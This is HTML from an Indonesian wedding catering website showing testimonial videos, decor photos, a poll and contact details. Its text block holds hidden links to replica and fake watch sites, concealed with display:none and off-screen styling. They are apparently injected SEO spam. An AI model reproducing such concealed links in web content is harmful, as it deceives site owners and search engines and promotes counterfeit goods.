itemprop="contentUrl" content="https://www.kencanamascatering.com/wp-content/uploads/2022/10/Testimoni-Ayu-Ting-Ting-2.mp4"><meta itemprop="name" content="Testimoni Ayu Ting Ting"><meta itemprop="description" content="Paket Catering Pernikahan murah di Depok dan Jakarta hanya di Kencana Mas Catering, Wedding Organizer Depok, Melayani dengan profesional"><meta itemprop="uploadDate" content="2022-10-12T17:37:18+00:00">
				<video id="video_kgvid_0" playsinline controls preload="metadata" poster="https://www.kencanamascatering.com/wp-content/uploads/2022/10/Testimoni-Ayu-Ting-Ting-2_thumb1.jpg" width="640" height="360" class="fitvidsignore video-js kg-video-js-skin">
					<source src="https://www.kencanamascatering.com/wp-content/uploads/2022/10/Testimoni-Ayu-Ting-Ting-2.mp4?id=0" type="video/mp4" data-res="720p">
				</video>
			</div>
			<div style="display:none" id="video_kgvid_0_meta" class="kgvid_video_meta kgvid_video_meta_hover ">
				<span class='kgvid_meta_icons'></span>
				<span id='video_kgvid_0_title' class='kgvid_title'>Testimoni Ayu Ting Ting</span>
</div>
		</div></p>
</div></section>
</div></div><div class="flex_cell no_margin av_one_third  avia-builder-el-24  el_after_av_cell_one_third  el_before_av_cell_one_third   "  style='vertical-align:top; padding:30px; ' ><div class='flex_cell_inner' >
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p style="text-align: center;"><div id="kgvid_kgvid_1_wrapper" class="kgvid_wrapper kgvid_wrapper_auto_left kgvid_wrapper_auto_right">
			<div id="video_kgvid_1_div" class="fitvidsignore kgvid_videodiv" data-id="kgvid_1" data-kgvid_video_vars="{&quot;id&quot;:&quot;kgvid_1&quot;,&quot;attachment_id&quot;:&quot;1637&quot;,&quot;player_type&quot;:&quot;Video.js v8&quot;,&quot;width&quot;:&quot;640&quot;,&quot;height&quot;:360,&quot;fullwidth&quot;:&quot;true&quot;,&quot;fixed_aspect&quot;:&quot;vertical&quot;,&quot;countable&quot;:true,&quot;count_views&quot;:&quot;start_complete&quot;,&quot;start&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;false&quot;,&quot;pauseothervideos&quot;:&quot;true&quot;,&quot;set_volume&quot;:&quot;1&quot;,&quot;muted&quot;:&quot;false&quot;,&quot;meta&quot;:true,&quot;endofvideooverlay&quot;:&quot;&quot;,&quot;resize&quot;:&quot;true&quot;,&quot;auto_res&quot;:&quot;automatic&quot;,&quot;pixel_ratio&quot;:&quot;true&quot;,&quot;right_click&quot;:&quot;on&quot;,&quot;playback_rate&quot;:&quot;false&quot;,&quot;title&quot;:&quot;Testimoni Indra Bekti&quot;,&quot;skip_buttons&quot;:[],&quot;nativecontrolsfortouch&quot;:&quot;false&quot;,&quot;locale&quot;:&quot;en&quot;,&quot;enable_resolutions_plugin&quot;:false}" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><meta itemprop="thumbnailUrl" content="https://www.kencanamascatering.com/wp-content/uploads/2022/10/Testimoni-Indra-Bekti_thumb1.jpg"><meta itemprop="embedUrl" content="https://www.kencanamascatering.com/?attachment_id=1637&#038;videopack%5Benable%5D=true"><meta itemprop="contentUrl" content="https://www.kencanamascatering.com/wp-content/uploads/2022/10/Testimoni-Indra-Bekti.mp4"><meta itemprop="name" content="Testimoni Indra Bekti"><meta itemprop="description" content="Paket Catering Pernikahan murah di Depok dan Jakarta hanya di Kencana Mas Catering, Wedding Organizer Depok, Melayani dengan profesional"><meta itemprop="uploadDate" content="2022-10-12T17:21:03+00:00">
				<video id="video_kgvid_1" playsinline controls preload="metadata" poster="https://www.kencanamascatering.com/wp-content/uploads/2022/10/Testimoni-Indra-Bekti_thumb1.jpg" width="640" height="360" class="fitvidsignore video-js kg-video-js-skin">
					<source src="https://www.kencanamascatering.com/wp-content/uploads/2022/10/Testimoni-Indra-Bekti.mp4?id=1" type="video/mp4" data-res="1280p">
				</video>
			</div>
			<div style="display:none" id="video_kgvid_1_meta" class="kgvid_video_meta kgvid_video_meta_hover ">
				<span class='kgvid_meta_icons'></span>
				<span id='video_kgvid_1_title' class='kgvid_title'>Testimoni Indra Bekti</span>
</div>
		</div></p>
</div></section>
</div></div><div class="flex_cell no_margin av_one_third  avia-builder-el-26  el_after_av_cell_one_third  avia-builder-el-last   "  style='vertical-align:top; padding:30px; ' ><div class='flex_cell_inner' >
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p style="text-align: center;"><div id="kgvid_kgvid_2_wrapper" class="kgvid_wrapper kgvid_wrapper_auto_left kgvid_wrapper_auto_right">
			<div id="video_kgvid_2_div" class="fitvidsignore kgvid_videodiv" data-id="kgvid_2" data-kgvid_video_vars="{&quot;id&quot;:&quot;kgvid_2&quot;,&quot;attachment_id&quot;:&quot;1632&quot;,&quot;player_type&quot;:&quot;Video.js v8&quot;,&quot;width&quot;:&quot;640&quot;,&quot;height&quot;:360,&quot;fullwidth&quot;:&quot;true&quot;,&quot;fixed_aspect&quot;:&quot;vertical&quot;,&quot;countable&quot;:true,&quot;count_views&quot;:&quot;start_complete&quot;,&quot;start&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;false&quot;,&quot;pauseothervideos&quot;:&quot;true&quot;,&quot;set_volume&quot;:&quot;1&quot;,&quot;muted&quot;:&quot;false&quot;,&quot;meta&quot;:true,&quot;endofvideooverlay&quot;:&quot;&quot;,&quot;resize&quot;:&quot;true&quot;,&quot;auto_res&quot;:&quot;automatic&quot;,&quot;pixel_ratio&quot;:&quot;true&quot;,&quot;right_click&quot;:&quot;on&quot;,&quot;playback_rate&quot;:&quot;false&quot;,&quot;title&quot;:&quot;Testimoni Rossa&quot;,&quot;skip_buttons&quot;:[],&quot;nativecontrolsfortouch&quot;:&quot;false&quot;,&quot;locale&quot;:&quot;en&quot;,&quot;enable_resolutions_plugin&quot;:false}" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><meta itemprop="thumbnailUrl" content="https://www.kencanamascatering.com/wp-content/uploads/2022/10/Testimoni-Rossa-1_thumb1.jpg"><meta itemprop="embedUrl" content="https://www.kencanamascatering.com/?attachment_id=1632&#038;videopack%5Benable%5D=true"><meta itemprop="contentUrl" content="https://www.kencanamascatering.com/wp-content/uploads/2022/10/Testimoni-Rossa-1.mp4"><meta itemprop="name" content="Testimoni Rossa"><meta itemprop="description" content="Paket Catering Pernikahan murah di Depok dan Jakarta hanya di Kencana Mas Catering, Wedding Organizer Depok, Melayani dengan profesional"><meta itemprop="uploadDate" content="2022-10-12T16:36:26+00:00">
				<video id="video_kgvid_2" playsinline controls preload="metadata" poster="https://www.kencanamascatering.com/wp-content/uploads/2022/10/Testimoni-Rossa-1_thumb1.jpg" width="640" height="360" class="fitvidsignore video-js kg-video-js-skin">
					<source src="https://www.kencanamascatering.com/wp-content/uploads/2022/10/Testimoni-Rossa-1.mp4?id=2" type="video/mp4" data-res="1280p">
				</video>
			</div>
			<div style="display:none" id="video_kgvid_2_meta" class="kgvid_video_meta kgvid_video_meta_hover ">
				<span class='kgvid_meta_icons'></span>
				<span id='video_kgvid_2_title' class='kgvid_title'>Testimoni Rossa</span>
</div>
		</div></p>
</div></section>
</div></div>
</div>
<div id='av_section_4'  class='avia-section main_color avia-section-small avia-no-border-styling  avia-bg-style-scroll  avia-builder-el-28  el_after_av_layout_row  el_before_av_layout_row   container_wrap fullsize' style=' '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-240'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-equal-height-column-flextable -flextable' ><div class="flex_column av_one_half  no_margin flex_column_table_cell av-equal-height-column av-align-top first  avia-builder-el-29  el_before_av_one_half  avia-builder-el-first  " style='padding:10px; border-radius:0px; '><div   data-autoplay='true'  data-interval='5'  data-animation='fade'  data-show_slide_delay='30'  class='avia-content-slider-element-container avia-content-slider-element-slider avia-content-slider avia-smallarrow-slider avia-content-slider-active avia-content-slider1 avia-content-slider-odd  avia-builder-el-30  avia-builder-el-no-sibling  ' ><div class='avia-smallarrow-slider-heading  no-content-slider-heading '><div class='new-special-heading'>&nbsp;</div><div class='avia-slideshow-arrows avia-slideshow-controls'><a href='#prev' class='prev-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Previous</a><a href='#next' class='next-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Next</a></div></div><div class='avia-content-slider-inner'><div class='slide-entry-wrap'><section class='slide-entry flex_column post-entry slide-entry-overview slide-loop-1 slide-parity-odd  av_fullwidth first'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><h3 class='slide-entry-title entry-title '  itemprop="headline" >Rias Pengantin</h3><div class='slide-entry-excerpt entry-content'  itemprop="text" ><p><img decoding="async" class="alignnone size-full wp-image-1964 lazyload" data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/6D41F157-E0FD-457D-B9FC-186C42E37783.jpeg" alt="" width="1500" height="1874" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/6D41F157-E0FD-457D-B9FC-186C42E37783.jpeg 1500w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/6D41F157-E0FD-457D-B9FC-186C42E37783-240x300.jpeg 240w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/6D41F157-E0FD-457D-B9FC-186C42E37783-824x1030.jpeg 824w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/6D41F157-E0FD-457D-B9FC-186C42E37783-768x959.jpeg 768w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/6D41F157-E0FD-457D-B9FC-186C42E37783-1229x1536.jpeg 1229w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/6D41F157-E0FD-457D-B9FC-186C42E37783-1201x1500.jpeg 1201w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/6D41F157-E0FD-457D-B9FC-186C42E37783-564x705.jpeg 564w" data-sizes="(max-width: 1500px) 100vw, 1500px" src="[data-uri]" style="--smush-placeholder-width: 1500px; --smush-placeholder-aspect-ratio: 1500/1874;" /></p>
</div></section></div><div class='slide-entry-wrap'><section class='slide-entry flex_column post-entry slide-entry-overview slide-loop-2 slide-parity-odd  av_fullwidth first'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><h3 class='slide-entry-title entry-title '  itemprop="headline" >Dekor Pelaminan</h3><div class='slide-entry-excerpt entry-content'  itemprop="text" ><p><img decoding="async" class="alignnone size-full wp-image-1966 lazyload" data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/KMA_5758-scaled.jpg" alt="" width="2048" height="2560" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/KMA_5758-scaled.jpg 2048w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/KMA_5758-240x300.jpg 240w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/KMA_5758-824x1030.jpg 824w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/KMA_5758-768x960.jpg 768w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/KMA_5758-1229x1536.jpg 1229w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/KMA_5758-1639x2048.jpg 1639w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/KMA_5758-1200x1500.jpg 1200w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/KMA_5758-564x705.jpg 564w" data-sizes="(max-width: 2048px) 100vw, 2048px" src="[data-uri]" style="--smush-placeholder-width: 2048px; --smush-placeholder-aspect-ratio: 2048/2560;" /></p>
</div></section></div><div class='slide-entry-wrap'><section class='slide-entry flex_column post-entry slide-entry-overview slide-loop-3 slide-parity-odd  post-entry-last  av_fullwidth first'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><h3 class='slide-entry-title entry-title '  itemprop="headline" >Dekor Buffet</h3><div class='slide-entry-excerpt entry-content'  itemprop="text" ><p><img decoding="async" class="alignnone size-full wp-image-1967 lazyload" data-src="https://www.kencanamascatering.com/wp-content/uploads/2023/06/093FC3CD-68B1-4350-A7AC-C8A7F5D4FB64-1.jpeg" alt="" width="2000" height="2500" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2023/06/093FC3CD-68B1-4350-A7AC-C8A7F5D4FB64-1.jpeg 2000w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/093FC3CD-68B1-4350-A7AC-C8A7F5D4FB64-1-240x300.jpeg 240w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/093FC3CD-68B1-4350-A7AC-C8A7F5D4FB64-1-824x1030.jpeg 824w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/093FC3CD-68B1-4350-A7AC-C8A7F5D4FB64-1-768x960.jpeg 768w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/093FC3CD-68B1-4350-A7AC-C8A7F5D4FB64-1-1229x1536.jpeg 1229w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/093FC3CD-68B1-4350-A7AC-C8A7F5D4FB64-1-1638x2048.jpeg 1638w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/093FC3CD-68B1-4350-A7AC-C8A7F5D4FB64-1-1200x1500.jpeg 1200w, https://www.kencanamascatering.com/wp-content/uploads/2023/06/093FC3CD-68B1-4350-A7AC-C8A7F5D4FB64-1-564x705.jpeg 564w" data-sizes="(max-width: 2000px) 100vw, 2000px" src="[data-uri]" style="--smush-placeholder-width: 2000px; --smush-placeholder-aspect-ratio: 2000/2500;" /></p>
</div></section></div></div></div></div><div class="flex_column av_one_half  no_margin flex_column_table_cell av-equal-height-column av-align-top   avia-builder-el-31  el_after_av_one_half  avia-builder-el-last  " style='padding:10px; border-radius:0px; '><div  style='padding-bottom:10px; font-size:60px;' class='av-special-heading av-special-heading-h3  blockquote modern-quote modern-centered  avia-builder-el-32  el_before_av_textblock  avia-builder-el-first  av-inherit-size '><h3 class='av-special-heading-tag '  itemprop="headline"  >Wedding Inspiration</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p style="text-align: left;">Pernikahan adalah peristiwa penting kehidupan manusia karena itu, pasangan sering kali rela mengeluarkan banyak untuk memastikan pernikahan mereka terorganisir dengan baik. Perencana pernikahan sering digunakan oleh pasangan yang bekerja berjam-jam dan memiliki sedikit waktu luang yang tersedia untuk mencari dan mengelola tempat pernikahan.</p>
<p><img decoding="async" class="size-medium wp-image-896 aligncenter lazyload" data-src="https://www.kencanamascatering.com/wp-content/uploads/2017/09/logo-transparan-page-300x209.png" alt="" width="300" height="209" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2017/09/logo-transparan-page-300x209.png 300w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/logo-transparan-page-768x536.png 768w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/logo-transparan-page-1030x719.png 1030w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/logo-transparan-page-705x492.png 705w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/logo-transparan-page-450x314.png 450w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/logo-transparan-page.png 1054w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/209;" /></p>
<div style="height:2px;width;1px;overflow:hidden;"><a href="https://www.cheapwatches.cc/">www.cheapwatches.cc</a></div>
<h1 style="display:none;"><a href="https://www.bestwatchreplicas.co/">https://www.bestwatchreplicas.co/</a></h1>
<div style="position:absolute; left:-9426px; width:1px; height:1px; overflow:hidden;"><a href="https://www.swissfakewatches.com/">swissfakewatches.com</a></div>
<div style="display:none;"><a href="http://www.shoponlinewatches.com/">shoponlinewatches.com</a></div>
<h3 style="display:none;"><a href="https://www.swissreplica.is/">swissreplica.is</a></h3>
<div style="display:none;"><a href="https://www.watchesbest.me/">fake cartier watch</a></div>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 --></div></div></div><!-- close content main div --></div></div><div id='av-layout-grid-3'  class='av-layout-grid-container entry-content-wrapper main_color av-flex-cells     avia-builder-el-34  el_after_av_section  el_before_av_section  submenu-not-first container_wrap fullsize' style=' '  >
<div class="flex_cell no_margin av_one_third  avia-builder-el-35  el_before_av_cell_one_third  avia-builder-el-first   "  style='vertical-align:top; padding:40px 20px 40px 20px ; ' ><div class='flex_cell_inner' >
</div></div><div class="flex_cell no_margin av_one_third  avia-builder-el-36  el_after_av_cell_one_third  el_before_av_cell_one_third   "  style='vertical-align:top; padding:40px 20px 40px 20px ; ' ><div class='flex_cell_inner' >
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><div id="kgvid_kgvid_3_wrapper" class="kgvid_wrapper kgvid_wrapper_auto_left kgvid_wrapper_auto_right">
			<div id="video_kgvid_3_div" class="fitvidsignore kgvid_videodiv" data-id="kgvid_3" data-kgvid_video_vars="{&quot;id&quot;:&quot;kgvid_3&quot;,&quot;attachment_id&quot;:1410,&quot;player_type&quot;:&quot;Video.js v8&quot;,&quot;width&quot;:&quot;640&quot;,&quot;height&quot;:&quot;360&quot;,&quot;fullwidth&quot;:&quot;true&quot;,&quot;fixed_aspect&quot;:&quot;vertical&quot;,&quot;countable&quot;:true,&quot;count_views&quot;:&quot;start_complete&quot;,&quot;start&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;false&quot;,&quot;pauseothervideos&quot;:&quot;true&quot;,&quot;set_volume&quot;:&quot;1&quot;,&quot;muted&quot;:&quot;false&quot;,&quot;meta&quot;:true,&quot;endofvideooverlay&quot;:&quot;&quot;,&quot;resize&quot;:&quot;true&quot;,&quot;auto_res&quot;:&quot;automatic&quot;,&quot;pixel_ratio&quot;:&quot;true&quot;,&quot;right_click&quot;:&quot;on&quot;,&quot;playback_rate&quot;:&quot;false&quot;,&quot;title&quot;:&quot;&quot;,&quot;skip_buttons&quot;:[],&quot;nativecontrolsfortouch&quot;:&quot;false&quot;,&quot;locale&quot;:&quot;en&quot;,&quot;enable_resolutions_plugin&quot;:false}" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><meta itemprop="thumbnailUrl" content="https://www.kencanamascatering.com/wp-content/uploads/2020/06/WhatsApp-Video-2020-06-20-at-8.57.01-AM_thumb1.jpg"><meta itemprop="embedUrl" content="https://www.kencanamascatering.com/?attachment_id=1410&#038;videopack%5Benable%5D=true"><meta itemprop="contentUrl" content="https://www.kencanamascatering.com/wp-content/uploads/2020/06/WhatsApp-Video-2020-06-20-at-8.57.01-AM.mp4"><meta itemprop="name" content=""><meta itemprop="description" content="Paket Catering Pernikahan murah di Depok dan Jakarta hanya di Kencana Mas Catering, Wedding Organizer Depok, Melayani dengan profesional"><meta itemprop="uploadDate" content="2020-06-20T02:12:14+00:00">
				<video id="video_kgvid_3" playsinline controls preload="metadata" poster="https://www.kencanamascatering.com/wp-content/uploads/2020/06/WhatsApp-Video-2020-06-20-at-8.57.01-AM_thumb1.jpg" width="640" height="360" class="fitvidsignore video-js kg-video-js-skin">
					<source src="https://www.kencanamascatering.com/wp-content/uploads/2020/06/WhatsApp-Video-2020-06-20-at-8.57.01-AM.mp4?id=3" type="video/mp4" data-res="480p">
				</video>
			</div>
			<div style="display:none" id="video_kgvid_3_meta" class="kgvid_video_meta kgvid_video_meta_hover ">
				<span class='kgvid_meta_icons'></span>
				<span id='video_kgvid_3_title' class='kgvid_title'></span>
</div>
		</div>
</div></section>
</div></div><div class="flex_cell no_margin av_one_third  avia-builder-el-38  el_after_av_cell_one_third  avia-builder-el-last   "  style='vertical-align:top; padding:40px 20px 40px 20px ; ' ><div class='flex_cell_inner' >
</div></div>
</div></p>
<div id='av_section_5'  class='avia-section main_color avia-section-default avia-no-shadow  av-section-color-overlay-active avia-bg-style-scroll  avia-builder-el-39  el_after_av_layout_row  avia-builder-el-last   container_wrap fullsize' style=' '  ><div class='av-section-color-overlay-wrap'><div class='av-section-color-overlay lazyload' style='opacity: 0.2; background-color: #edae44; background-image:inherit; background-repeat: repeat;' data-bg-image='url(https://www.kencanamascatering.com/wp-content/themes/lawangtechno/images/background-images/polygon.png)'></div><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-240'><div class='entry-content-wrapper clearfix'>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="74418a5a6e" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Apa yang paling kamu sukai dari sebuah acara pernikahan?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Cita rasa &amp; aneka makanan</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Dekorasi</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Tata rias pengantin</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img decoding="async" data-src="https://www.kencanamascatering.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 16px; --smush-placeholder-aspect-ratio: 16/16;" />&nbsp;Loading ...</div>

</div></section>

</div></div></div><!-- close content main div --> <!-- section close by builder template --></div>		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="media_image-2" class="widget clearfix widget_media_image"><h3 class="widgettitle">Kencana Mas Catering</h3><img width="300" height="209" data-src="https://www.kencanamascatering.com/wp-content/uploads/2017/09/logo-anyar-300x209.png" class="image wp-image-886  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/209;max-width: 100%; height: auto;" decoding="async" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2017/09/logo-anyar-300x209.png 300w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/logo-anyar-768x536.png 768w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/logo-anyar-1030x719.png 1030w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/logo-anyar-705x492.png 705w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/logo-anyar-450x314.png 450w, https://www.kencanamascatering.com/wp-content/uploads/2017/09/logo-anyar.png 1054w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /><span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><table style="height: auto; width: 303px; border-color: #000000; margin-left: auto; margin-right: auto;" border="1" cellspacing="1" cellpadding="0">
<caption> </caption>
<tbody>
<tr style="height: 18px;">
<td style="width: 295px; height: 18px; border-color: #000000; background-color: #000000; text-align: center; vertical-align: top;" colspan="4"><span style="color: #ffffff;">PT. KENCANA MAS CATERING</span></td>
</tr>
<tr style="height: 18px;">
<td style="width: 295px; height: 18px; border-color: #000000; background-color: #000000; text-align: center; vertical-align: top;" colspan="4"><span style="color: #ffffff;">OFFICE</span></td>
</tr>
<tr style="height: 29px;">
<td style="width: 295px; height: 29px; border-color: #000000; background-color: #000000; vertical-align: top; text-align: left;" colspan="4"><span style="color: #ffffff;">Graha Simatupang Tower 2C, Lantai 4, Jl. TB. Simatupang Kav. 38, Jakarta Selatan</span></td>
</tr>
<tr style="height: 18px;">
<td style="width: 295px; height: 18px; border-color: #000000; background-color: #000000; text-align: center; vertical-align: top;" colspan="4"><span style="color: #ffffff;">WORKSHOP</span></td>
</tr>
<tr style="height: 15px;">
<td style="width: 295px; height: 15px; border-color: #000000; background-color: #000000; text-align: left; vertical-align: top;" colspan="4"><span style="color: #ffffff;">Jl. Adhi Karya No. 37, Depok, Pancoran Mas, Kota Depok, Jawa Barat 16431</span></td>
</tr>
<tr style="height: 12px;">
<td style="width: 295px; height: 12px; border-color: #000000; background-color: #000000; text-align: center; vertical-align: top;" colspan="4"><span style="color: #ffffff;">INFO LAYANAN</span></td>
</tr>
<tr style="height: 41px;">
<td style="width: 61px; height: 41px; border-color: #000000; background-color: #000000; vertical-align: top; text-align: center;"><img decoding="async" class="alignnone wp-image-1263 lazyload" data-src="https://www.kencanamascatering.com/wp-content/uploads/2020/06/telephone-icon-png-51-80x80.png" alt="" width="30" height="30" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2020/06/telephone-icon-png-51-80x80.png 80w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/telephone-icon-png-51-300x300.png 300w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/telephone-icon-png-51-768x768.png 768w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/telephone-icon-png-51-36x36.png 36w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/telephone-icon-png-51-180x180.png 180w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/telephone-icon-png-51-705x705.png 705w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/telephone-icon-png-51-120x120.png 120w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/telephone-icon-png-51-450x450.png 450w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/telephone-icon-png-51.png 980w" data-sizes="(max-width: 30px) 100vw, 30px" src="[data-uri]" style="--smush-placeholder-width: 30px; --smush-placeholder-aspect-ratio: 30/30;" /></td>
<td style="width: 229px; height: 41px; border-color: #000000; background-color: #000000; text-align: left; vertical-align: middle;" colspan="3"><span style="color: #ffffff;">085817184553</span></td>
</tr>
<tr style="height: 25px;">
<td style="width: 61px; height: 25px; border-color: #000000; background-color: #000000; vertical-align: top; text-align: center;"><img decoding="async" class="alignnone wp-image-1268 lazyload" data-src="https://www.kencanamascatering.com/wp-content/uploads/2020/06/wa-1-80x80.png" alt="" width="30" height="30" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2020/06/wa-1-80x80.png 80w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/wa-1-300x300.png 300w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/wa-1-36x36.png 36w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/wa-1-180x180.png 180w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/wa-1-120x120.png 120w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/wa-1-450x450.png 450w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/wa-1.png 512w" data-sizes="(max-width: 30px) 100vw, 30px" src="[data-uri]" style="--smush-placeholder-width: 30px; --smush-placeholder-aspect-ratio: 30/30;" /></td>
<td style="width: 229px; border-color: #000000; background-color: #000000; height: 25px; text-align: left; vertical-align: middle;" colspan="3"><span style="color: #ffffff;">085817184553</span></td>
</tr>
<tr style="height: 44px;">
<td style="width: 61px; height: 44px; border-color: #000000; background-color: #000000; vertical-align: top; text-align: center;"><img decoding="async" class="alignnone wp-image-1269 lazyload" data-src="https://www.kencanamascatering.com/wp-content/uploads/2020/06/email-80x80.png" alt="" width="30" height="30" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2020/06/email-80x80.png 80w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/email-300x300.png 300w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/email-36x36.png 36w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/email-180x180.png 180w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/email-120x120.png 120w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/email-450x450.png 450w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/email.png 512w" data-sizes="(max-width: 30px) 100vw, 30px" src="[data-uri]" style="--smush-placeholder-width: 30px; --smush-placeholder-aspect-ratio: 30/30;" /></td>
<td style="width: 229px; height: 44px; border-color: #000000; background-color: #000000; text-align: left; vertical-align: middle;" colspan="3"><span style="color: #ffffff;">info@kencanamascatering.com</span></td>
</tr>
<tr style="height: 52px;">
<td style="width: 61px; height: 52px; border-color: #000000; background-color: #000000; vertical-align: top; text-align: center;"><img decoding="async" class="alignnone wp-image-1264 lazyload" data-src="https://www.kencanamascatering.com/wp-content/uploads/2020/06/web-80x80.png" alt="" width="30" height="30" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2020/06/web-80x80.png 80w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/web-300x300.png 300w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/web-36x36.png 36w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/web-180x180.png 180w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/web-120x120.png 120w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/web-450x451.png 450w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/web.png 511w" data-sizes="(max-width: 30px) 100vw, 30px" src="[data-uri]" style="--smush-placeholder-width: 30px; --smush-placeholder-aspect-ratio: 30/30;" /></td>
<td style="width: 229px; height: 52px; border-color: #000000; background-color: #000000; text-align: left; vertical-align: middle;" colspan="3"><span style="color: #ffffff;">www.kencanamascatering.com</span></td>
</tr>
